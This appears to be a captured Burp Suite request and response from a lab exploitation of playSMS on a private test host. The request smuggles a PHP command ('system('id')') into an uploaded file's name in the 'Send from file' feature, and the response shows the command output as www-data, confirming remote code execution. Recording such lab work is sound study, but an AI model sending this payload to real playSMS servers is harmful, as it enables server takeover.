 Request
Raw Params Headers Hex
POST /SecreTSMSgatwayLogin/index.php?app=main&inc=feature_sendfromfile&op=upload_confirm HTTP/1.1
Host: 192.168.1.104
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.104/SecreTSMSgatwayLogin/index.php?app=main&inc=feature_sendfromfile&op=list
Cookie: PHPSESSID=m31qjhhersfki6od5li07guu96
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------1823713611962178384251965445
Content-Length: 501
-----------------------------1823713611962178384251965445
Content-Disposition: form-data; name="X-CSRF-Token"
453b62f2e0eedcd21edad808287326f9
-----------------------------1823713611962178384251965445
Content-Disposition: form-data; name="fncsv"; filename="<?php system('id');die(); ?>.php"
Content-Type: text/csv
-----------------------------1823713611962178384251965445
Content-Disposition: form-data; name="fncsv_dup"
1
-----------------------------1823713611962178384251965445--
? < + >
Response
Raw Headers Hex HTML Render
playSMS
Home
My account
Compose message
Inbox
Schedule messages
Send from file
Phonebook
Message template
My email to SMS
Preferences
User configuration
Settings
Manage sender ID
Manage site
Manage subuser
Manage credit
Reports
My feature messages
My sent messages
My credit transactions
My report
View SMS queue
Features
Manage autoreply
Manage board
Manage custom
Manage poll
Manage quiz
Manage subscribe
Manage
touhid 0.00
Send from file
Confirmation
Uploaded file: uid=33(www-data) gid=33(www-data) groups=33(www-data)